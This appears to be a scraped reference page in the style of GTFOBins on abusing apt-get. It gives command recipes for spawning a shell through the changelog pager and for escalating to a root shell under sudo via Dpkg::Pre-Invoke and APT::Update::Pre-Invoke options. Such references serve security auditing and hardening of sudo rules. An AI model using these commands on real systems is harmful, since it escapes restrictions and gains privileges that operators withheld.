 .. / apt-get Star 8,218
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh